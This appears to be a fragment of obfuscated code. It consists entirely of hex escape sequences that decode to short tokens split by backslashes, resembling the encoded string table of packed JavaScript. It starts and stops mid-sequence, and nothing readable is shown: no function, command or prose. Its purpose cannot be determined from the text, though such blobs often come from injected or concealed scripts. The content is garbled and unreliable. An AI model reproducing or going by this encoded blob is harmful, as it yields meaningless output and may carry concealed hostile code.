c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x31\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x31\x74\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x42